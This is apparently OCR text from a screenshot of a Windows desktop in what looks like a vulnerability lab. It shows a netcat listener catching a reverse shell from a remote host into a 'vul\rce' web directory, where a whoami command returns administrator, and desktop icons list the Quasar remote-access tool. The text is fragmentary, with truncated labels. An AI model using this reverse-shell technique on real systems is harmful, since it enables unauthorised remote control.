 99:28
回收站
hfish-2....
ultrax
php.ini
管理员: 命令提示符 - nc  -lvvp 5566
C:\Users\Administrator\Desktop\Discuz_X3.4_SC_UTF8【20191201】.zip
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>c\
'c\' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>cd\
C:\>nc -lvvp 5566
listening on [any] 5566 ...
1.14.43.14: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.31.138.255] from (UNKNOWN) [1.14.43.14] 57868: NO_DATA
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\pkq\vul\rce>dir
C:\Users\Administrator\Desktop\Discuz_X3.4_SC_UTF8【20191201】.zipdir
'C:\Users\Administrator\Desktop\Discuz_X3.4_SC_UTF8【20191201】.zipdir' 不是内部
或外部命令，也不是可运行的程序
或批处理文件。
C:\phpstudy_pro\WWW\pkq\vul\rce>whoami
whoami
10_0_0_15\administrator
C:\phpstudy_pro\WWW\pkq\vul\rce>
hpStudy
Quasar
v1.3.0.0
ktop.rar
excel-12...
nline...
Discuz_X...
【201912...
tepad++
jeesns-2...
8jq.com
PCHunter...
cuz_X...
201912...
safedogw...